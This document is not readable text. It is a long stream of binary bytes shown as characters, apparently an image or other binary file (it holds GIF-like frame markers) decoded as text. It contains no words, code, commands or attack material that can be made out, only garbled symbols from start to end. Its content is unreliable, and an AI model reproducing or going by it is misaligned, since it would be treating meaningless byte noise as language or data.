��Z��B �h��$[�H7�,�B:��d1�#�f@?X��r�k��V�"h����QV)xb�����(�	y���׼�*ï	A $#Y��MP�BH����UkZ�f��uͿ����]���� _�8����;�	S`���j�V�����Xz;oz	���-�CuLު7	'(���/�h+����b��?0�b��Æ,a�.�A� �C���zxe����~�J8�]Xꍝ�<��#Ơ.3��/���K����B�L�2F���"L-�%R�Q�ň7
\�QȐ!�1(I2��(��p�Cm�8�&m�@���Q����?~9�-j4'����bHT�b�N�:e�?xۡ�#�=|���;:�6vE�a�ٜ֭i��#Z���K9U����ϡ����oi�vYz�t�	,xP�c�)����N !D��U�,`c9o]���+��z��?,	F�R���.�o,n�$ɏ"G�\�����-3p��c��O��J�_=�q��5+�(�<M�V�ZK�I8�Ʋ����[E;u�mc�M3a��6���P��]�-8P>[�#P����O%�%�_Zeu�j�B�	$�0�?���eZ�O8�D�X`%8�.���D�@��f�VKy�4�0��(���R<teqe�%�!�@rˁԑI
��@X��	.����4�K�ӏ:�F�X|��iG�AE#X��Z�VE�{��gX,�|5�Z���D��̀��S�+F��z�JbN�3MN繖gP��R��9��d���qD���+�B@��Y]4*��r�#�[>�ō)Dݣ����S�gm�cE��������"y������n���ra��eIf�$]Nl����82cx�%暨�j�-�,P&��Ӈ���SqD=8Jg,�7����k���i�&mN��ꩮ���9�c�a�|p\��#�:��r�,L��	��ȃ�f��*?<���o���xp�u�@Ue�<Nj��:����i�����+�r�	K���A��l&��0lp֔�jORDM���r����zm ���mP�C-�P�vt&3Хb��@��\�������x�f)3�,���<� �F���K� ��[�F�i�U*QN�`�[kԥ������j��iT�6�mG��"�m��+A7P$��CSP�S����om��X);�<$��L�bb B`�pn5��=Hs�	$RQ�Y����B �����0>�&�&�
i8B�p� �K�f���N<A�Y8��f %�Ԓ^g*ӭ&1�F&����.iI|����'4��9uC���A ��E,�����H}*���*����ȃ1Ey�X B�z�3�bu霥" l�c ��#���@�T�p��U�?s�.N��2z��C��?���F \i�̲w9���fp�y�����a�t	�(�)�����W?��'�-]QL�����͍%u� �b��hK�PD��
��"Z��K� ���3'�أ��H � ��0���g.o�I%6I��œgJ�?�$=�x��[��+�%
kXÇ�4�P�@J+��e��b�Zΐ2/b.Y�V��f/ ��4��E5�1��Р����N A�i2�K������ͺ�d}i��?60��IH�
����p���@X5r0��D�@�D�0s@����k��s���.�4�P�j���@��VQac��2�GH�p|B���2D�Qgtt�)K�V�˥�Q��@N�Y.�2��Udv�7�LM�9&�HTѶ�G��FQd�#g��j<ə@�Q."G|p�s����ʁ*��TU�fMX��@B0���^ �
�_℄� �;*�L�D���x�8���X��`�"P�
���.�����4\K)��՘��Ӝ�YQ�3'L�" 8�9�%�T�4Å�0����@�X�?H	��"�rG9%��$����9�����r�C���o��܈H�mѥnt����fq Q��tФ�XՈ���%��:�m���@�s�ϭr�?0�DsD� ��9�X�cl���Q$J- 5T�G�Vh{��Ug'��$��OWc�@��^���\��?n�!�:
�TBZ���EF����T'Y3",.��dR�����C���Mr���K�Y~����e�o�t�v�̀�  �9�HB�� =��T
Q�;�ͷM�!(��B��m���I�@�Ɉ�M:�`Q=�SIttb#*�%��&
G-��p��D=���)�����?^˦�ֵ6�1.��c�6.�r�?�'Xj���Q8�sKݢ��	�bE�)3�8W>:t��i���v�rN��ml�� d� L �@
G�y	"�Ocvf��?���J�.��B�0w�6���(;g�13D%�����^_��LBG�V>\lD�g�@V��K�!ͅX�l�J�V����/s�,��(V=ԁ���W2~&l���硛�&F�֥�W7�J�2�?r��~Q�a>�Փ��h@EZ����E���D)���$$~��(�`X��OSa&�48�p�Ɨ=<���NZp��Pd�ֵ�Ѷ�t�i���D,$CY��p������.є�� �S���:(�|��
q�h����ò`�8�O8��5�F8[���-�G���	��6_��Y��D�! �D� �B%C�	��>D��%4R�E�ĕ� ?���	������@�_�������Y��܅��N�8��̬([(`�����|$�N�C͔���T�@�
��`�8dP��G����mb�H[���5��r���@H�F��@ ��D̈́G�D74;����P ł0&���L�q�ը�D�<��8c�d��\�G��%�=���4�C2@B�Petފ������H��EH���0 �Q ^�p��D��:�2@Xbx�a'd�� Q��Nwy�s D��X�	`�!̏,~�7�;�� �b����0j�0�vc]
m#����F�<^���O�P�8���Ne��.��p"�����7�dO4�#��܂�c����&��s-�dA��'2]B~	�M�`����E� PA
=��u�mtC���Kߌ�0~BJ�R1Ɛ�dN4�>�_\�4��c:Z��X���b�c�P&î �Ku^
�c��;�.4eN�" �b�C-�E�E��c[P0�C?����88BĄXJ�@�%YF['�At,$[��@t��&`�C?��ۥ�7�+�&f,|�JL20����_��1���� �R"^r���!	D2��&|NN��&8	v�N]��w.[��k� :�k(e�8B$����:��x��;�Q`��w(��h\Xv���u"��h�%��)_s��CB'*>�?h `^����<�@��?\��i.\¬(��a�J���C(YCO���$�Z��|�_��E;�i�(��H!c�!�I'(���$����?�C���:�H��� *�:>a�����@�k
ď��`)��{��4/�����^��h��� s|�)��s��
�t�@��@��X��<U���&���T�%�jN��@���#F�g(�*�v#Z	Hw��d�Y���;8Sz�u���B�Z���p�Ûr�Ɯ!y�$�A��9�&�Q`VC�@$Ci
Ԝ�CO��?,jQ�)Ȍ�2F,BL�!���f��m*��虀j�Bg)��p�b��_����4|�ǖ���La.E�`i�a��u�#��0K�i��숺�<����ε��HI;�)�¥��#m�0���T�=�v��T��H,`A�$�4�n��
�%Ȇ&�_��5��A�U�>���b*�Ϧ"dZ>����tN ��?8�p'aYe����c�%�?4ɭaTȂ�����PA�Q��-K#��A\�jf�%e�� .��o���ɦ��.��b<؏lt���4�A��k�&�\C���'�+�b��,�䅐=h˗r.6d�9�p�0W�,Y"������M�Ψ�:�E��� ��ҍ-��-�l ���/�1�1���f���o�PbK7��a��������jƬ���(�Qf���7��I0Hbk%)���܉0-��U��!
�-��_(�'�A�܀������hV��rL (�D�-�"��"�G\�J���`=l�q�mN��V�J����3�*��ei�2�*q��(�\3l�=�
��P���FN�o�{ ʈG�l�qq�b�A̐���QN����-t�
'������$�7�d
����Y�!�<f8���sa���`�q����K5���e�����o�I�
�AN�Ua�l)-+.�]ཅ)t:�]8p�.|����$�31�+t��
-yLKN���C�4#`�ì(��(�����{�����磙�B��	1��܁�됨�P �&Xm�T?� Н �[��$8�(��%���:��;���|F0W�|��hu��!ltrfsTC�b��27A'x �(! H1˦�_�<��6$C?��hX��q3����_����*�16'�?��C��Q0�>4S�!�T��U�*Y�܏��pyu�����������h�g����1M,-�@���U��LN����D�/��DG�A��E��){tttuI��>Y��2��I�%l@Q0��F�"�5p}
�Q#�@̑>�_]����eڈ�$QlH�8��H�4O����a�9��8���`��H�Ьˎ�r?�i�Q�?� ��2�5�@����,��Z������?��"/�[vo�04�t��~�(�M�>6�v4*ot�\�*$�%g�%)z��I�oyN.�gN0�Q190�6�õ��+��o��)?H��2�atG%��L�<L�6��6l~o���@���MB.�*Q��~0C�l�?��	7�3�2b89T��4yD��2�UQ��
ċH�� �4�ð���3����1^)������A !��x���(��)�%*�wd8�ڋk�,�m���F�:�G	�>�_�ސ�LY��?T?���^���V�M���P8Ϧǅ#����@8S�(���x��8�;���㺆h��z��:Do�;��<m�6l:�QNLFe0�e�C�u�v�!W=T�������e� E��(��b�Xw3�C%l�yt�cA@�md�2dS���7�v-qg#�f�/������a��Q�?�?���7<��Ea8|Ñ�'U`gU�G�a����Y���~|9<��O�P�|9�����>�|a�<�?z��%y�f��0�4����v��뉰�j�(�jOB6w�V�$0���FO6��w��t��M��,����=���@� ����3��n���Loֽ����=	nKب��������o$8;�a�=������.�<���µ�m#e)����+���C�;��� �u~�^��PX�!$�b[�����9�:T��BF�,�2w��5Y��\�EхUW2�'?e�~C��Y�KcLJ��tm���7*?��_Q,�u;;��Vn�س��o�����������W��!�!
��K�A�b}�!8�4ا�A�*����$���Ê�0vL�QcŌG�+���2g9�3�ϥ9�,iִy���z����捦�����d�.�ќ/a�d��ΝE9Z��NiV�M�"���(T�Ng:�wmZx7����ψ�p����O��y[���?p� a҂Ǎ�q�(��
�%��T�l9�Y@��㘯�礎�P9B�A�
���u�!>|8��m�?b��;�F�4���Q�L�A�j겹.iԫj�Fϩ�0z*��ܪlX�d�7�SKi\[R���-y��d.�+ٯ�����=h�-<p���B	)�#�h�ц�YX��"�A��D����8��>2�&���v�rE�"���4R����d����h�-"�n�M��8
�$}[ҡ�|{�#n:��8�$8j�� ��1��'��&�DW�Fz��K&�s'��b�)��lO&��{�&Wh��%���S��������L�E�rFWD��dMN��$6CM�Yf)��#����-���.nl�1�
)���W��k��F$�D-�05aqҨ�Q��6�HCwT�G�Th�ڊ�m"�l��ߖ�)ʎ�=� � �!�6`Ʉ�lA�p�"=�Xn�X�ySL�9�J������uz�	���I��M���A��IX"9�?�s�P���ʪ�R�t%e4u��*�ؙ�$���g1���F�n�����b1 ��Y�b�Y�E�Cb��dQc�0p$Z����=
�V>�}nnj�Ⱥ#��\%HҢ�s���,
��|�;�&���(�'��7��,���4;5�Ma�뮫�A�8�J�!�t�$�ϼ@]��c�}2Q�K�b�p
Gt��j����SL���I�h�dP��J�A���! rh���I���`}z���'�j��_�|�{�Vd/C���� �R�ц��>)E����棸}� 	q�B
���"�Hv��u��^�
��%��H$�CXl`#��� �C�lNS���z���%'��KV��iLu�!��`�:*�9�c��t�2��l>����|��XQ8C��w���`dAZp�2��j<Pc���4�Y�}�kL��;�~]�L���Gf��5�h�'���$�`Y�Dv��B��	��$XɅpD\v3��(�wI�n$N(��$,�q���2��0��C��"�	6�p�>��4x�1�=�e-j]Q8V�:��R4�t�����%�t��"��,?ó�6�q<WlbU(�t�|���0��b0,���@�S�ӆUO8J�Xt�'��8�?�(l��B �L�"� EanD���T�)� - ��$WͥA��KJ���3Z�@�X�.��
��>`�,��X�2�	�e/�L�<嚀ZJ�,u)��m�s��;CUsw��!k��+~���*:1$�S\p�O�N3a��t�����{�1~��g�����ki8Q��A���BCs���J���hb1��q!�\ Q��J:�kI�%&3��P@��ui+'W�	tDMq�6u���:��|���~�cGE*����M-�#55�T����&J��,^VkN��@]��9a`��A1�aIb�����]�+�������k�E�^��#r[E�b)IQ�BЁ�mDyR�e��fIJE��r`�J��PK��ֆ>��.���`6���ۭ�0�L���m�00�)�%%VU.�Б3&@7�\�u�ֽ�&�{q�w��9��2�ucx�W�Yl�ʑ�)7�*6HQ�%�_"Y7�R�'�����"l�?@f�V@�/u�\�ԁ�n�3��X��H�/�u�و��m����#�=�uP="���2@��;�7�p�-:��Ccu�{4!�#8��w���:��A�\�g�#���a���R���ub��_�v$],����<J�&�e��J�lBPK:�B�lK���M�JT���m�w�.���8��f������@�69G,{��� f'e*e%�v��q<t8w�b�4�m��%Vv��L5 ��#RVz'�N��!9��Qjܖ��V�@��b�.�BP���Hm�8��d�J�����H`���tS9�	�2�F�%L|�Έ�$&�;|n�7s����R�Z�wJ�f�I̪���^S����	]M�W�<�D=OXٱ1���!�cTS�y���w��� ���s]��O��tm6yl �\���葔]��^����O�������PNg\�U�>�y��ُ��9N���7Uh����+)➊��Fo��Sq����s5gwb�����&�<u�������+K$>?�#�~�G��	x�����_ �M�є�w�-�lH���_��?a
���9Դ�~�%��TFR���lf�����R��M8%�T���&�M��(��9�Mx�Cob�hFߐ�� ���B��.ǢF������Aj
�3\����ď�<��̒�O�H���� �� G�:+�X�&LJ7,����d�pO�Bo )���Xgeآ>�Rh���"�`O�B/�j����#>oMD��ʃ��N��f�Ű*%x���';��쀠��X`p.f��̫1� ���#v���'���� )�	��[�	����2�
KJ7 'L*ٴ��mr��tN�dΞ�sVou���m�jv8")�5%=p'�P%����RѪ*'�L߼)�VA����\��.Q�k����n�Gd�,cM��G	"k�]q��˾�p���׎D#��
o��%���* �2��`�������mv���ј���,|�)xv�����d�0��%ls��0�NQd`O��J��a��Ġ� {���>�||�=1��q�A|�2N+�FǏҒt,�L��� ���%R7���z���A�*gɠڌ1 P��l�,Eu:�ub�=�;��Yom&�"���g�������6�e̓��넯뮨w��F�C�MV��m�)�h#.~�N*k��x+Iq+S��5V�[�R	+��8�s8�b�	i�,�d�p�L-�ͱN�!����̄b�	Ơ�>e�(Ѫ8c�p?rk��R@�����F�#��>�12%SE��BP$�(��R>�͊TL4�������!6!Ā
�`)���fCc�|�h*����k���+�9	�8St��S8��
���nQ"9j��,R�0�.u�;?<��%�I(ϰ/��u��c���dǨ��+��@/�����w8%����:R%�cFf���t���#�n�&p���)�˞|�i��6�/Y��tP�����D��P�8UtE�!9!^�,m�$o�L������ٜ���1��)/��fJu�<��B:d"�P�.E�JlPx'���J�>�s�l�2';�er�3�)>Cs/G�x8쵴�Z�@	*t�>Mk�t2�r��QO��U��PM�PU,%�8�ӢXTQ5R�:�M�`�-?�ln�b
	��#�<��%Iж��?��3���8s%߳J�p>��>��K�I?�0`_�u2��X��4�.�RL��A�^+�@��{��j�5*=[�4D��[w�7��D�l\�U][�Du9�Fo+ƥn .��S=�G�@_pH��X�,I�d��"�bb��S%��J��4q�dr�K�s���2�����"w���8V>�bp>Gv�b�A� Z��ӆ�6�?Tf��kvP��fUg/Q#W]�D��8�,�3"(���-�-�z�p._�`��S���֊��k�#-X��jvU� w��1!vS~�K#�lm��~��.�3��;�N&�P�b������M%�!�a�oWXZsp5Q2��W
�`|��OOdY��f��q�5�$�5&~��9�]�VRM�F�s̐�!��DK�(��X(_���5=v�aV��v��uIǍ�Tn	�n�xk���$��9�cA���Qu��1z��s�� H��N��{e��7��� U}���8b["�g�Q���b1s7겢x�lTs�w�d��"����i7'u�#�CS4=,0#Xk��Tv��X���E,<=�K3�&���D�x�n3w�TS&m�>��1���^8҄�o�Wn�e{��J��|��|kV���7���q+7]�W��5~�~S�Q�W�f�!�^�&�-��PtԋO��E�su�j)8&����0�؍s/q��4�i%so)LpuL̏S�<��JӃ��ԩ
aa���7B�@e[�W\0�eŝY�OO���D�\q�}��gC��%�r����.U�m��م^gYi��r*�K�k��&�w7؅E�b%��V@�ϐQ)(���<%?��+v��/�
yI�9�tθ�w��y�n�-J0f����� w{��dp|�*[�f�X��5��y~�Y9��Q���L�p4�Z�F�Z;9�GK+� Zx=EW�c�C�3�c���{ǚQ�j�{9����K&?)V?�P�ɃJӔaڰSX�ywK{��Y���t2%@�@BӠ��������@0Գ�1�ǒI���y��F[:��>� �\�z�U��zQc��o��{-�,�gN.�%�.:LW9�4��d �� Aǌ��u��xMrۖ)Y��7%��L���`:R���`m�'���ez��ySXX�-�8,J���X�5����{��U8{�N��+��7s��+r�ӟMy��sq[��o�0'�v�~[6���i�;���Pz��Q����0�֘��05��VW���1�˙�ȯ���qm��@ǹ�9�M����m�9�3dX��>����
�@U���p�|f�)��@�A�xl}ps~�%�à̗%�R[�ד͏��0������r����R�<���&��R}��2Rp@� _��}2����A������
�w�O�P�����'��x��{5����@Ӽww>����w��1�s��������(T��{݉��r���-��cӼ�o���O�}���������:���h@��e�jN�@�"�P��TgLWѻ�P}}f�rv�����E��m|yoU�����%t�W��@��@?v�W�ݹ�ں��Y8�'@m���� r��*�3���Kؑ����h��{�h%q�<G���l͡zg�b���9�>��R�0����8��x��ʽB�tπ�_֟���7��Ł�@��Qx��]S~W?xQZ��=������������^�s��T1A}��z �/2���6A>|X��^���fԔZ�ul�A�R� �|�?�ͧ=z��'���5�ڔ5�s������8�|>��:UO�����@�'���d�SdCV��>��a3���۩����;�(ӦG�ޘ��_�>�v���!�&>rY�q�������W<�NA��Ç�ǟ�E�w�uD[��[ڑ��y6�c����8���%2��M��%,��bt������G=������x���J�n�w�^���^(�߇hu��V��[�%6W���x�cHŉ��^g*~������%�������M��Ͽ�����f��_��_����3?��<�-�����G����&8�%,�"��F��z
}g���C�kb��K5�;tkvs���ע�~�U��;��G=�?2%���my��v@}��������''dn��@��i���Y������k�j������c��Y���,���Y���΋�����#.����~//�}��}���(Ь��t-�$L��v�ƀ&���IT�XlSl�uk-����n����Vu��_�Wǐ;|�V-����dH����s�KM��ϛfl�� 	t Ƹ��'q�=~ ��n�j�ȿf�f�L������Q������W��xv��?��8�9��5��m�Y�{��o�{[�9�LbK�%���&��#����?du+����J��V��#[��_/�m��{�Sz�V�9��[T���v�}�W;%�e��6%�Ƣ����(�����?�ɿL��M���������Y������k�c��8E��r�����������eٷ��B�9h�K����ؠ��mG�m���S�[�Vcz��^�U���m�Z�e�k����wYTM�ob��H�6���z�
�� �@�zV��%Q��<����ɿL���_���|p��������_����-���r���9�&,R)z^�gy���ܲ~�L������^2�@2� �Mf�����ϚC[rM���\�ۛw3+LF������g?bA�d�x#3����\֟|��y�z�����:����}�ȿL���H1���j�������\,����1�ګ]�&,�"-�(�Й��d�R�F�"��^L"��#\���@9�=y\}��ѐ�bυ�	��<&y�X�|la���C���3���m�ݜ����d�{d��|usbz�)�1Mʩz���6��,��<kj�f�f�f�ʿ����P�����؈!o�Lr%������rk~�k�"�%~��{���.�o��#�x������ �uU�7���1l�|�1��MfH�W�%��i������C�d��넙��#�M�d^������&��v���kE�sF��y�Kʉ�'�-���ư&|f�f�f����cS̕e�6n����߈}�m� %_�9_9�� !� � ,��    � !� � ,    �� � �8�����xC��&
l��>�La����1�d��㟊F�8�B*b��7�K:�a�Da�6d��iR(̖.eش��g�������g�)U�D8q A�8���%zE�t�۟p����'� x�~�2��9��:���A��y��㎐ǙS��ʓ1����ʔoN�%�˚렾|�����3��whNd����홵�߭'	�D|8lڿ�w4��m���Q4=��g��5����C�N����bӆtv�rM�#h"|���&���I��͡*uRI���@?AE�T�1��W[IĄx܅5VxywD�y%ׇ ��
��F_�vX]^f�Gq��ދ�&h7Vƙg�e&�gН�Z��qf��&�a4
�n鈙o�!7\q��֜��('s��]u��Q��5bD(:ƞ�j�XF("��C]t|���RQ+Z�RA�U�?�=�QD	8�R7e�SA4� ��i�ءb8�W�S�f�šDl���"%:Xv�����n��a�5���a���wkcf�E9$��������Y����en0��wd܈�G^����q�嗜��������t�l硻f)VB���%
�EE.�T�1�	S	��4_���
�{6�hL��^�� X6�F�S�q!�:�a�i�	rho�l��ݦ"�e��E`�е g����dn@�v���"�Z�_4y,�U*=�l&����-�F��Ɖk�s�����m�y�Jbn�y!��)YzO��ҿ*A�'}w�,�=��pT�~�t�=�������\�
�S�uZ��:h:�=e^PR�:����,󭃙j�zO":�^D[�,���<����xu�y���f\kN#͑i>7�<֯��%��;���`ϡ���Q�=��q�9E~wlh�u/N
�Q6��AJ��$U~x�p����^	�qF��&.a\P���lcg1�W�:���"=� N6+�h�E
��_VG+�qLu2�Ք&�-ě��C+;�FgA#�d8��(�����d��@M0G��[`����&Y��^����a�3��".�=�Kl{a8V�O}p��昲���f_>��ק���?' ����?���"�����C�J1�$q2]�@��0��"���mj��WJ��ypDc�����PvX��f��5�8Al�C��9{"��x��%�E����d�fiJF��`����`/]�Ȣ]�E`�z�������E/�3#� ��!�t)*�m��x`����8حo�VP��o
�$����¨��/	�S�'�䡎�T�bc�wBr��f�2a8��&	���;�mP�]�Fm!���<�Բv���aj$�]�l�����E$��R��q�#�8T�>���&gJ1	k�'�^��P,x�?W)���V����P��h0H����޶���$���_FA��;o��,�(��+m�`]B2���cIKNL���.f^�N�<�1O��N,l��VT����)Lg0����1�4-�T�������i���J��<q�33��[���5�$�4K1@|��J�#�`b�C�M��5FN�<ML;9 �H`��������Q��nxT�� �~�ze 9��l��[@��q���[���݉��Dz!I����j����)=��ʊv4�Jڤڇ�e�vZ�:�-9I4�1kC������fH9�s~Kc�%U��L&�@�9d"mP.�{�#!9 �7K�+я7�����x��<uH��o��#V}5�*E���O��׸��pd9ΚԷO�^���Dn8.؝hnfHʚ�2Q��h��'Sng5z�jg�,�a�h��C2<6)�ėv�m�i�23Nu�U=�_'d0��0d#�R �����Rf �[�Ih>��gM+A�\���7Bh#�S��e�X[�{L����9ee�Dh��H au ,{�Ύ~[ hc�(U��"�o$wi�\u��'O��,UOleciFo$���)���!�v�D2f�FM�TU�`JW 2�� +CƵFNr% ��$�ҳ�,����#���	���
`�-�SR��P��Py؀���:Fyq
<�X��Ⱥ`��,��;2�=	�ė8�̩�:��R���z��*M��L�F؄ݶ 6��+#�a��1�q�^����H���M�6�( <>�0P�a0��I.���|"���ϖAi_�� �Ϻ�+��Q'QLN��o��^����3O����.P�Z_qӢ���b��u2fnM�͗(5�����+ì�V�L�E���I��dN�'���vw1�m#CL����KS��o��c��X���|�[k��@�B���2 ���I��O�r�u}�/2PVݕl _U(�&Y`�+X1}EN�SmDg��Q6�0ږ*�U@�]u_�B��S|~V�Ǘ|ʇ&}�/���Q/3}�i��v�-(�3DSw�W-�!~B��S�wKۇ<��K<�$�wS@A�g&7�KP������l)G�JQG~�z��A`eX�]Pz3�d�s��u5���GNF�0����vN4@"���X�am&]"�|�s�3�3'�h��n���Ar-��O>�n,��DH}�"v�#ȑ��L.#D�&N�+��4Sh�Dp�aD`D��+�S��H!Wy�wrQ����g��c?L�m>��_~҈�IqDs�l��O	DU� �J�YZ1'R8eGжF{nkQAS��W'(�7)�����y�'3���g�RχN�BF�d���EhF��#.u���cg`G�CC�b���ċ��Y�q$`�N��tG7n!I@E�x���F��:���x�Q`s��'��e��Wu7��gcUf�
�e�f����*��&uaQtfG�?�B�|�ciP�%no��$e�f�gl1���0�9��n�4!a7��FgzQ5K��1Y�q-�U��+J�#.�����)4Rh�Ʋ$��QD�}K�qY�.ڣEg�MU0UQd��9��ȓjؓ	�y��'{��iƇI	uxe� O�]��?�|mavv'L2�s�Fp�O��8�F_�d2s�9(�P��cI�oi�rنv��g@�*7�@Hh}i3f�p�QJ�#��D�5bH�:��;J3�Ţw�8쇙�CЃ=�D7w�"���zP��Efk�Yr�瓭��h � �9��r7Ém�9��x�e���R�y�I>8�o�H �h�r��/�P�8��GRuQ�AV�MP���֨���a�6��3g�1+
�$�6�hYz��{�Wj�2bI�)�B���R-�V5Y%��L�K�QM��c	
	t z �%�J=pd9�k%WJP����X �z �-��Z��㏥�nsVV�+�  �y�?=�n稗XY�D�m](�'��UP�Ej�X]c�v&�u�)�2!V"(�_w3W:��dw�3N��ؗK��aŃa�:O8D%���%�_Xj_�}�bvʠ~*A���\]0��W��V�$��=ɨ<y��5��O�D죩?W攟��sD�b�����ha2����t��k�0��8,X�Թ>��_E@y�An��^H"��2rq�J~o����I-��_�v��׺Jي(�����SjqW�Fr�{
d�ծT��WyR��H�d<y���������V{�t!'4�G��
���t��61�Q��/���P[:r��ł&��8$zH �I�(�2pnS�a��^�����!R��LB�<�kh���+����StjA�"	<FK���bG�[��;�M'�i@] y�G�ʈ�W�^;�[��J �����ʯe�sՈni��# z� ��⸰lH��8�������7�շ����Ƿ (0 �T(g�����.`��W1��1z���6k�(�#q&����Bq�󳠻*պ��.j�vS��;�1B���&�[rJPy����;��˓˻�+<���-:�1�iOՋe؋ ٻ���8��(��Q?�f�TP{�1^$�_�R��R�(�d�Lh�u,�ai�:��65���+4ha�CKK�O���[[9i�W<Ɂ�a��E6�#����e���®��,�ڡ��;�2��Y^`Vo�;����f�Ҳ��yR^zK��\���I{i�7�B,8C T%�U��X�Xe�� �M�3U*}�1m�98��|1�v�6Sɼ}�R��Yq�I���c�0kAr�{�&�R��J��ȵ�\΄\��k�0 ʛȔ��f�m�Q����y�,
��HƬo��T��C�qU���#;�;��Ծ�")*3�%''�*�Z|P߹�,}B�XZ3qV;�Rh2�N�`N�~�ٟ�2J������a���R�غHQ�� wk�k�|�<rD͵HM�猯���뜼���:,��+��NM�guVx�����9�vay$�x3��^�َBѱ�����'yI��l |5�IܪQL�	�XM�XV?�C��0	�>�������Ǌ/-�H¹�S~s34@Ŵ��C�����q�u��k$�����QP���K��P�����Q��
�O�)��\s6篣�,�y����mdE�����o��'ҏ1���}c 疗([�mc��֤c!E��u���Xz3����9/#�A�P�)2c&��f���˗�Dij��)K�8�eUQ%��-r#Wy���W����(������>�O�:����g��� ����6G�g�ttk:�+3�(?�}ּO��"�@�X��<�|Xoq�dAn�R�GGi�&E �r1s���j>P����!g�C�c,>�s4��b�(�ճ �aI�c�p�$�i@��k�������J-�^��< :���.Պ��Y�#nV[���)e��t��y���=G��۰Ѷ���4��=1�{���m�_jQ���%��TO�HD�'��@#�B+��ZՃ��Y�2+%�[�L6K)&C����b��WT��w�R�7�R�7i�	�^�H����yn{����燬�^۷�΋\�0��lB��?�nXl��D��� ������9!C��3���f�%�rr�ou�=����.;��4�ؐ��"1��f�b��lq�,S�LC�C�}�n-op��6��i�e��"<�R���z�x�����9���������ˡN������7ǰ��r��%?*���4�����D�t�(W�������q�&���MX���Ԉt:��Z�8���w9�Z��pk'#e�rE@�zK�}�=�HR�xr>2[b�)�������Ky�W��������CoQ`�}����MϼQ��P���V�;w��&3b�Xm��Oa�ۡJ�8O�v2�<!�}Gc)���$�0��M��$yK�C�l���Ķ)B)�*�X��g�w�����,A�`�>bLH�+[����i�Up��M
]z(!X0
��Q*,Eʖ�F�XѢ�������G�!� 0���)U�\���0x(��9�$A��g�&?��S��!At�PQP7`�P�U��6p�:���n� k���>��`��m�*��pK�.λ:�`��ҤGd4����	�:��-{�gߞk�*��e�e���\��6u��q3�_��_ΐ��o�kՠa{�ܳr���st��C�K��c~g����8�G��|��˶��v�|��C�������)b�P!BDI%\���q�y�P2��X�����_�ɒP"�%	|	*��+pH�A�Ғ�� >:)k�����é����l"+���ql��|�	�c��,�p��lO���C�F���|����z,3����"���3*/#�5�;ͳ�b�M�ϼ��8�,�-3�H�h7��,��N���s-�-c��:>��::����A���C�"���O���oR�Bگ�K�P�;%ɤ�`Jp�Đ�%'��Ե��A��⊃E܊&eE��2�!�<�D�b ���pԉ����Uc���RsQY�.t��˶
�
�<��n�TM4A�h�J-��͠�$�L3��3�8�5�Ln������t�N���M�,{��/�h��#��%&��Q�R�H)���H�G �5��d�8��$�D)&	0X0���)U`1�vgW�r� e��H$6�C+�`{��&��څ"���!� �����X��<�gV{@JE%s~�A�´̵�V}Q�<��VN����Kw������l(��[_��{8�c�9�|C�3���;9ե#�,�����! 0�Xc����A�Od�O�ӑ[V��Lĝ��x@A�	��'3*[��ơ�W7*ZC��i���" K�鸀��C�k��-���I<
{p�y�9(�S�������������7p�mp�`���k�4��E:}���g�{��7L����]'_�[�j�A2�aa���$��"c���#�>�$ӏ�H6�K�Nv��]�D����l+��M�f��|Gr��h�����Dm��N d�W�CQ�W��ƨ *�˶ģ�8��b;L��ք6�H�*0�O�Ŀ�ĈmTb��������K@��t��

09��aS&��r�`i� .�\0s!a ��BQ�b��FJy�'��£�@�����s8˗�N�| � 	3�"�^ͪ��e�g�y�T���1|�S���?��&`�M�2t�&8`����=�0Oߘ��OW;���ռ���m��#������U��870�<��B��F^r'���B�p�9|�PS�y�@������\%E\yRX�0w:���j����%3�IMpS�)�T�t%>-�)!����GGj�Li2�6)6�ZBr�x.s��A���Z��W-�+{�m�ū�9P�,W+�8��L3�|�q0����Ģ{EN�j�J&5��d?�QA���h�G���>���*W��Vf�d�%u�R�y�/})Lc�C�8 1��W�����Zbe��*3�q|z4��x�kE�U1 �Ծ�>\�}����<��`E�U���諂J�ynJH�H<���p��Rt2.���iRC��ID
0�d*�!�e�3l���#�Bg��R#�!�e,��.A
V�fc�R��,S<Ʉ+�Y���7|i�p�ZtŸě�l��'�Ť"�|�[�>&�`	���"֤HL�Z���N�.)Xpi�����E2���ZO��]��q�To��6���m�a���\�2�Y9�ד�C� �ӕr�?���`g���N��[92�Z�d����S�bX�Y�,K�$`���aJ$[���\��̢)E��V���+����D�����y$�U�Z���)&�rxlRd�7�f�+�\����ѳ�[�\��G�,�\�Iؖ{�4�A��h�$V�-��u��3���<�yR��3�����rv�&��(�h�,Zߊ�H �����$���N/�)�@�?4=��0B�-��Uk�ɏ-�"#7}�1��zv��V��9˼u�ތ��ڠFJ�F�߼��M",7l��S'J��V��1�l�\�̑d��m��	]�Bs��Yp���j�Zа�K��|�k�w�ݞ�y��#^ ��(�^�m��R5W>�ji�}�}mH��`�m1ֈ�7��0Q� �&�l�Dl�ʎ�4��i>ћԎ<X�zsI�9��,��#�x{� ����lS'P�;�S�8nr�[�����uV�0�����3;�% ��k�OJ���}O���;�o�QA~2*һ���>YE��є�����yw�2�����1y2�Kñ⾱H�A�WQ����~��_��;����8�=ȎCx+�#�Q=+��)�����50����$3:ݓ�6��.0��8�s:C7�#>トJ>k7�,��7�c;@�;��"�7��|�0F����
0��һd��s�Y�
Yc?���]I������"��!���q���깋2�5� �4�BAR���D
܃��@k��q��eS�-i��Y��×ui
�$A��4�`����������������>wKE?�w{E-�E�[B&�>~�>%��& ^l����)T�'A��H8y���!j-Ø�T˕��(��Q��cFo:��ɪ�;����<���S���"\�1�92��Sy�c����m�D�A:����3���)����A�:��P$E!0Ŋ�3�kE���E?�EY�E&�7}�>�t;^,I�,I|��#4�����мlI�Y��X'ʋC�+.ȃ?������8C��9�-	=�i�Y)����,Z�Z�6�p�t� �Fp�3ȣ{=�|ĴȓCڟ���`��9 �⤅)H,(�"�Q�����H�,��TXL��W�ȋ�H�;`�>AS�A;���œ4I`T��i4��� �����etʱ��ɚ8�;�V����y�&Ӟ��-4�t�8Ԕ���^yD1����B�oA����
s�6���Gl�̀2�C3�z����2(.s/��#*��
)u�˾�K��K��w�?��!d� t��T��tB�4;��������@�����XF�l'pd*�S����
11"�h�,��{�I���*���ԵK:�u�а�Ɠ{�r4@<G؄I�@�ђ��5$�s�	&ৠ+C��&�+4�Dz�l����L:Oj�$H��Y���A<�K,UO�dO�;/�����0�0��ŔL���"�E� ���d��2;��̙A8��SV����
���fz��
